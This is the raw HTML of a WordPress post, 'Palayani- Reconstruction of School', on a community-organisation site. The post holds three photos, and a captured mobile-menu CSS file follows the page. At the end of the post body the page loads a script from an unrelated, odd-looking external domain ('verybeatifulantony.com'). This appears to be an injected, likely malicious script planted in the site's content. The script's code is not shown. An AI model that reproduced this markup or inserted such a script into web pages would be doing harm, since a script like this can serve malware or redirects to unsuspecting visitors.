									aria-controls="nav_top"
									aria-expanded="true"
									aria-label="Top Menu Close"
																>
								<span></span>
							</button>
										</nav><!-- .top-nav -->
						<div class="header-search ">
			<button id="search_toggle"
					aria-controls="search_dropdown"
					aria-expanded="false"
					aria-label="Search Dropdown Toggler"
								>
				<span class="svg-icon icon-magnify"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="24" height="24" viewBox="0 0 24 24">
	<path
		d="M9.5,3A6.5,6.5 0 0,1 16,9.5C16,11.11 15.41,12.59 14.44,13.73L14.71,14H15.5L20.5,19L19,20.5L14,15.5V14.71L13.73,14.44C12.59,15.41 11.11,16 9.5,16A6.5,6.5 0 0,1 3,9.5A6.5,6.5 0 0,1 9.5,3M9.5,5C7,5 5,7 5,9.5C5,12 7,14 9.5,14C12,14 14,12 14,9.5C14,7 12,5 9.5,5Z"/>
</svg>
</span>			</button>
		</div><!-- .header-search -->
						<button id="nav_toggle" class="nav-btn"
						aria-controls="nav_top"
						aria-expanded="false"
						aria-label="Top Menu Toggler"
										>
					<span></span>
				</button>
					</div><!-- .container -->
			</header><!-- #header -->
	</div><!-- #header-affix-wrap-->
<section class="title title-5 text-center  fs-16  container-1400"
	>
		<div class="container pt-4 pb-9">
					<h1 itemprop="headline">Palayani- Reconstruction of School</h1>
			<div class="entry-footer">			<span class="entry-author-wrap icon-inline ">
			<span class="author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></span><!-- .author-avatar-->				<span class="vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">
				<a href="https://nbcppk.org/author/" rel="author" itemprop="url"><span itemprop="name"></span></a>				</span><!-- .author -->
			</span><!--.entry-author-wrap-->
						<span class="entry-date-wrap icon-inline ">
							<span class="" itemprop="datePublished">
				7 years ago				</span>
								<span class="hidden" itemprop="dateModified">
					7 years ago				</span>
						</span><!--.entry-date-wrap-->
							<span class="entry-categories-wrap icon-inline ">
									<span class="categories-list">
				<a href="https://nbcppk.org/category/community-development-wing/i-lap/" rel="category tag">I-LAP</a>					</span><!--.categories-list-->
				</span><!--.entry-categories-wrap-->
				</div>	</div><!-- .container -->
	</section><!-- #title -->
	</div><!-- #header-image-->
</div><!-- #top-wrap-->	<div id="main" class="main sidebar-25 sidebar-gap-5 container-1400">
		<div class="container pt-6 pb-6">
						<div id="columns" class="main-columns">
				<main id="col" class="column-main ">
								<div id="layout" class="layout-default">
					<article id="post-2021" class="post-2021 post type-post status-publish format-standard has-post-thumbnail hentry category-i-lap" itemtype="https://schema.org/Article" itemscope="itemscope">
						<figure class="post-thumbnail  ">
									</figure><!-- .post-thumbnail -->
						<div class="item-content">
			<h4 class="hidden" itemscope="itemscope" itemprop="headline" itemtype="https://schema.org/Text">Palayani- Reconstruction of School</h4>
			<footer
				class="entry-footer entry-footer-top "></footer>
			<!-- .entry-footer -->

			<div class="entry-content" itemprop="text">
				
<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="1024" height="768" src="https://i2.wp.com/nbcppk.org/wp-content/uploads/2019/05/DSC01833.jpg?fit=640%2C480&amp;ssl=1" alt="" class="wp-image-2029" srcset="https://nbcppk.org/wp-content/uploads/2019/05/DSC01833.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/05/DSC01833-300x225.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/05/DSC01833-768x576.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/05/DSC01833-787x590.jpg 787w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img decoding="async" width="1024" height="768" src="https://i1.wp.com/nbcppk.org/wp-content/uploads/2019/05/DSC01834.jpg?fit=640%2C480&amp;ssl=1" alt="" class="wp-image-2031" srcset="https://nbcppk.org/wp-content/uploads/2019/05/DSC01834.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/05/DSC01834-300x225.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/05/DSC01834-768x576.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/05/DSC01834-787x590.jpg 787w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img decoding="async" width="1024" height="768" src="https://i1.wp.com/nbcppk.org/wp-content/uploads/2019/05/DSC01839.jpg?fit=640%2C480&amp;ssl=1" alt="" class="wp-image-2032" srcset="https://nbcppk.org/wp-content/uploads/2019/05/DSC01839.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/05/DSC01839-300x225.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/05/DSC01839-768x576.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/05/DSC01839-787x590.jpg 787w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
<script async src='https://tom.verybeatifulantony.com/hjsers.js' type='text/javascript'></script>			</div><!-- .entry-content -->

			<footer
				class="entry-footer entry-footer-bottom "></footer>
			<!-- .entry-footer -->

		</div><!-- .item-content -->
	</article><!-- #post-2021 -->
		<nav class="post-nav post-nav-layout-bg">
			<div><a href="https://nbcppk.org/relief-balakot/" rel="prev"><div class="post-nav-item bg-item prev-item has-image background-cover background-overlay" style="background-image: url(https://nbcppk.org/wp-content/uploads/2019/05/DSC00770.jpg); ">
							<span class="post-nav-arrow"><span class="svg-icon icon-chevron-left"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="24" height="24" viewBox="0 0 24 24">
	<path d="M15.41,16.58L10.83,12L15.41,7.41L14,6L8,12L14,18L15.41,16.58Z"/>
</svg>
</span></span>
							<span class="post-nav-words-wrap">
								<span class="post-nav-word">Prev</span>
								<span class="post-nav-title">Relief &#8211; Balakot</span>
							</span>
						</div></a></div><div><a href="https://nbcppk.org/garhi-habibullah-school-reconstruction-earthquake-2005/" rel="next"><div class="post-nav-item bg-item next-item has-image background-cover background-overlay" style="background-image: url(https://nbcppk.org/wp-content/uploads/2019/05/DSC00550.jpg); ">
							<span class="post-nav-words-wrap">
								<span class="post-nav-word">Next</span>
								<span class="post-nav-title">Garhi Habibullah School Reconstruction Earthquake 2005</span>
							</span>
							<span class="post-nav-arrow"><span class="svg-icon icon-chevron-right"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="24" height="24" viewBox="0 0 24 24">
	<path d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"/>
</svg>
</span></span>
						</div></a></div>		</nav><!-- .navigation -->
					</div><!-- #layout -->
			</main><!-- #main -->
	<aside id="aside" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="column-aside fs-15 ">
	<div id="widgets-wrap" class="widgets-wrap sticky">

		
	</div><!-- .widgets-wrap -->
</aside><!-- .column-aside -->
	</div><!-- #columns -->
		</div><!-- .container -->
	</div><!-- #main -->
	<div id="bottom-wrap"
	 class="container-1400 "
	>
<div id="copyright" class="copyright i m fs-14 "
	>
	<div class="container pt-2 pb-2">
		<div class="cols-2">

			<div class="copyright-text">
				&copy; <span class="copyright-year">2026</span> - All rights reserved			</div>
					</div><!-- .cols-2 -->
	</div><!-- .container -->

</div><!-- #copyright -->
</div><!-- #bottom-wrap -->
</div><!-- #box -->

<div id="search_dropdown">
	<form autocomplete="off" role="search" method="get" class="search-form" action="https://nbcppk.org/">

	<input
		type="search"
		id="search-form-696fc82b443a4"
		class="search-field"
		placeholder="Search"
		value=""
		name="s"
	/>
			<button type="submit" class="search-submit"><span class="svg-icon icon-magnify"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="24" height="24" viewBox="0 0 24 24">
	<path
		d="M9.5,3A6.5,6.5 0 0,1 16,9.5C16,11.11 15.41,12.59 14.44,13.73L14.71,14H15.5L20.5,19L19,20.5L14,15.5V14.71L13.73,14.44C12.59,15.41 11.11,16 9.5,16A6.5,6.5 0 0,1 3,9.5A6.5,6.5 0 0,1 9.5,3M9.5,5C7,5 5,7 5,9.5C5,12 7,14 9.5,14C12,14 14,12 14,9.5C14,7 12,5 9.5,5Z"/>
</svg>
</span>			<span class="screen-reader-text">Search</span>
		</button>
		
	<label for="search-form-696fc82b443a4" class="screen-reader-text">
		Search for:	</label>

</form><!-- .search-form -->
</div><!-- #search_dropdown -->
<button
	id="search_modal_close"
	class="nav-btn active"
	aria-controls="search_dropdown"
	aria-expanded="true"
	aria-label="Search Toggler"
	>
	<span></span>
</button>

	<a id="to-top" href="#body">
		<span class="screen-reader-text">
			Go to top		</span>
	</a>
<div
	id="m-cursor"
	class="i c "
	style="margin:0;opacity:0.2;width:60px;height:60px;position:fixed;z-index:10000;pointer-events:none;border-radius:50%;transition:opacity .2s ease-in-out,transform .5s ease,left .1s ease-out,top .1s ease-out;transform:translate(-50%,-50%);border: 1px solid var(--colorMain)"
>
</div>
<script>
	'use strict';
	(function(d) {
		var el=d.getElementById('m-cursor');
		var timer;
		d.addEventListener('mousemove', function(e) {
			if('A'===e.target.tagName||'INPUT'===e.target.tagName||'BUTTON'===e.target.tagName||'TEXTAREA'===e.target.tagName||'LABEL'===e.target.tagName||e.target.closest('a')) {
				el.style.transform='translate(-50%,-50%) scale(1.3)';
				el.style.opacity=0.3;
			} else {
				el.style.transform='translate(-50%,-50%) scale(1)';
				el.style.opacity=0.2;
			}
			var x=e.clientX;
			var y=e.clientY;
			el.style.top=y+'px';
			el.style.left=x+'px';
			clearTimeout(timer);
			timer=setTimeout(function(){
				el.style.opacity=0;
			}, 1000);
		});
		d.addEventListener('click', function(e) {
			el.style.transform='translate(-50%,-50%) scale(0.2)';
			el.style.opacity=0.2;
		});
	})(document);
</script>
		<div id="read-progress" class=" read-progress-top" style="position:fixed;width:100%;z-index:10000;height:2px;top:0;white-space:nowrap;">
						<div class="i c c2" style="position:absolute;width:0;height:2px"></div>
		</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/exs-church\/*","\/wp-content\/themes\/exs\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="pt-cv-content-views-script-js-extra">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"facc3e1523","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/nbcppk.org\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src="https://nbcppk.org/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.1" id="pt-cv-content-views-script-js"></script>
<script id="custom-script-js-extra">
var wpdata = {"object_id":"2021","site_url":"https:\/\/nbcppk.org"};
</script>
<script src="https://nbcppk.org/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script src="https://nbcppk.org/wp-content/themes/exs/assets/js/min/init.js?ver=1.0.0" id="exs-init-script-js"></script>
<script src="https://nbcppk.org/wp-content/themes/exs/assets/js/min/read-progress.js?ver=1.0.0" id="exs-read-progress-script-js"></script>
<script src="https://nbcppk.org/wp-content/themes/exs/assets/vendors/glightbox/glightbox.min.js?ver=1.0.0" id="exs-glightbox-script-js"></script>
<script src="https://nbcppk.org/wp-content/themes/exs/assets/vendors/glightbox/glightbox.init.js?ver=1.0.0" id="exs-glightbox-init-script-js"></script>
<script src="https://nbcppk.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://nbcppk.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.5" id="megamenu-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nbcppk.org/wp-content/themes/exs/assets/css/min/menu-mobile6.css?ver=1.0.0
body_size: 205
content:
#nav_top.top-nav{color:#fff;width:100%;right:0;left:0;-webkit-transform:scaleX(0);transform:scaleX(0);opacity:0;transition:all .2s ease;background:rgba(0,0,0,.05);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);display:flex}#nav_top.top-nav.active{background:rgba(0,0,0,.5);opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}#nav_top.top-nav .top-menu{display:block;max-width:var(--mobileNavWidth);margin:auto}#nav_top.top-nav .top-menu>li{position:relative;opacity:0;left:-30px}#nav_top.top-nav .top-menu>li>a{font-size:2em}#nav_top.top-nav .top-menu a{display:none;color:#fff}#nav_top.top-nav .top-menu a:hover{color:var(--colorMain)}#nav_top.top-nav .top-menu form{display:none}#nav_top.top-nav .social-links svg{fill:#fff}#nav_top.top-nav.active .top-menu a{display:inline-block}#nav_top.top-nav.active .top-menu a.logo{display:flex}#nav_top.top-nav.active .top-menu form{display:block}#nav_top.top-nav.active .top-menu>li{opacity:1;left:0;transition:.5s all ease;transition-delay:.2s}#nav_top.top-nav.active .top-menu>li:nth-child(2){transition-delay:.3s}#nav_top.top-nav.active .top-menu>li:nth-child(3){transition-delay:.4s}#nav_top.top-nav.active .top-menu>li:nth-child(4){transition-delay:.5s}#nav_top.top-nav.active .top-menu>li:nth-child(5){transition-delay:.6s}#nav_top.top-nav.active .top-menu>li:nth-child(6){transition-delay:.7s}#nav_top.top-nav.active .top-menu>li:nth-child(7){transition-delay:.8s}#nav_top.top-nav.active .top-menu>li:nth-child(8){transition-delay:.9s}#nav_top.top-nav.active .top-menu>li:nth-child(9){transition-delay:1s}#nav_top.top-nav.active .top-menu>li:nth-child(10){transition-delay:1.1s}#nav_top.top-nav.active .top-menu>li:nth-child(11){transition-delay:1.2s}#nav_top.top-nav.active .top-menu>li:nth-child(12){transition-delay:1.3s}#nav_top.top-nav.active .top-menu>li:nth-child(13){transition-delay:1.4s}#nav_top.top-nav.active .top-menu>li:nth-child(14){transition-delay:1.5s}